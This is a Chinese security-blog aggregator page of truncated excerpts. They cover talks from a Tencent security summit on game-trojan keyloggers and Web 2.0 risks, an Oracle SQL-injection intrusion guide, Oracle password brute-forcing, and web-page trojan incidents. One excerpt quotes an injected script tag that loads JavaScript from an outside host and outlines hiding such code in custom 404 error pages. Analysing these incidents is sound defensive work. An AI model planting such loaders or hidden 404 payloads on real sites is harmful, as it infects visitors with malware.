来源:腾讯

腾讯科技讯 3月18日消息,在今日举行的腾讯网络安全技术峰会上,Windows底层和反木马方面专家张翼指出,随着信息的公开,木马的生成越加容易,越加泛滥,尽管企业做出最大努力还是很难保证系统不被攻克。如果企业可以跳出在不安全的PC上的局限,通过手机作为可信物,相关操作比如登录以及密码修改需要短信回复确认,或将可以解决木马泛滥的问题。

以下是文字实录:

张翼:大家好!首先讲讲网游木马常用攻击技术。第二,讲讲从开发商的角度,以较低的成本实现防御网游木马的策略。首先是键盘记录,所谓的键盘记录是在在键盘输入的时候木马会把你的键盘输入的信息记录下来,网上流传最广、最通俗的方法就是安装全局消息钩子,从而窃取密码。原来消息钩子这种进入密码的方法用得比较多,但是从2006年起主动防御的 阅读全文 »

Tags: 手机,

木马

来源:腾讯

腾讯科技讯 3月18日,由中国最大的互联网综合服务提供商腾讯发起和组织的互联网安全峰会在深圳召开。包括微软、盛大、新浪等互联网界各大巨头的技术专家,学者和专业人士参与了此次的交流。此次峰会是今年以来首场由中国互联网各顶尖企业共同参与的大型网络安全专业盛会。

来自绿盟的于旸,在现场发表演讲。以下为文字实录:

于旸:我首先做个自我介绍,我叫于旸,目前主要从事信息技术安全有关的研究工作。腾讯虽然不是一家安全公司,但是腾讯科技对于信息安全问题的重视程度和在对待上的专业态度,一直以来都给我留下了很深刻的印象。举个例子,我们可能会注意到,在腾讯的网站上有一个专门的安全中心的页面,会对腾讯的软件中的一些安全问题及时在这里通知用户,并且FIX。在中国仅此一家,如果把微软中国也算上的话就是两家。

阅读全文 »

Tags: 绿盟

来源:腾讯

腾讯科技讯 3月18日,在今日举行的腾讯网络安全技术峰会上,Windows底层和漏洞挖掘方面的专家方兴就现今Web2.0领域的安全问题与解决方法与到场嘉宾进行分享。

以下为方兴发言实录:

方兴:先做个自我介绍,我叫方兴,以前主要关注的领域是操作系统安全漏洞的挖掘,但是现在我给大家做Web2.0的演讲,实际我是抱着学习的态度,因为腾讯公司作为一个网络,在WEB方面的研究应该比我更多一些。首先我们来预览一下今天讲的主要内容。今天WEB时代的安全与发展风险,相对于以前WEB1.0的时代增加了哪些问题。其次我们来看待它的新的安全需求。最后我们来看它的整个安全发展情况。

为什么我这个题目叫新WEB时代而不用Web2.0呢?因为Web2.0只是一个开始,只是个时代发展的序幕,它最终 阅读全文 »

Tags: Web 2.0,

微软

#

#BY 剑心

#http://www.loveshell.net

#

前言

本人不是一个专业的数据库管理员,也不是一个专门研究oracle安全的研究员,文中的语句很多都写得非常不专业,对数据库理解也不够,甚至很多语句可能在不同版本上并不适合,一些技术也是牛人们很早提到过的,本文只是从一个web安全的角度来看如何入侵一台被防火墙防护的Oracle数据库,对一些入侵技术做了web入侵上的总结和延伸,尽量将原理讲得明白。本文也并没有对sql注射中存在的一些共性进行讨论,如利用substr函数和经典注射这些,而是站在oracle数据库的角度,尽量展现一些Sql注射入侵的思路以及如何利用数据库的一些特性,在web 上做最大的入侵。一些牛人的工具也即将发布出来,希望还有人喜欢手工优美的注射。

阅读全文 »

Tags: Oracle,

SQL Injection,

SQL注入

来源:冷漠’s Blog

注:本站授权首发,转载请注明来源

Author:Mickey





要连接远程的 Oracle 数据库,需要知道 SID,用户名, 密码,当然还有最重要的 IP 地址。SID 如果被管理 员修改的话,可以利用 sidguess 来进行破解,速度非常的快,至于成功与否,就要看你的字典配置了。破解 效果如图 1。

图 1

Oracle 不同的版本有大量的默认帐户密码。可是有些情况下,Oracle 数据库管理员把默认的密码给修改了, 我们就要选择暴力破解了 。如果帐户破解成功 ,登录上去,是 DBA 权限的话最好 阅读全文 »

Tags: cracking,

Oracle

作者:茄子宝

来源:半吊子跨站师~茄子宝

一. 首先在网上找到了这次攻击的新闻报道

http://www.nsfocus.net/news/6697

http://hi.baidu.com/secway/blog/item/e80d8efa4bf73ddab48f31a3.html

通过GOOGLE搜索到了相关被黑的页面

http://www.google.cn/search?hl=zh-CN&q=site%3Atrendmicro.com++www.2117966.net+fuckjp.js&btnG=Google+%E6%90%9C%E7%B4%A2&meta=&aq=f

趋势科技的页面被插入过http://www.2117966.net/fuckjp.js相关的JS挂马。

阅读全文 »

Tags: 趋势科技

来源:冷漠’s Blog

Author:Mickey

最近看了些有关 Oracle 的安全资料,看后随手做了一个渗透测试,把过程记录下来方便日后查阅.。先用 SuperScan4.0 扫描下要测试的主机,速度很快,结果如图 1 所示:

阅读全文 »

Tags: Oracle

来源:六翼刺猬的某某刺猬窝

http://www.688ip.com/dae5g45

今天在卡饭看到的被说是挂马的东西,想要获取源码但返回了404;

细心一看,的确被挂马了,从服务器那里返回的404信息里面包含了挂马代码:

<script src=”http://ad.shitip.com/file/da.js”></script>

貌似最近第三次看到了;

P.S. 某服务器返回的404信息是可以自定义的,如Google的那些:http://www.google.com/2.htm

细想一下,这样是一个不错的挂马选择:

先把挂马代码插入到要返回的404信息里面;

然后才在正常的页面里面写入<iframe>框架或者<script>脚本,src指向本地域名的一个无效URL;

阅读全文 »

Tags: 404,

挂马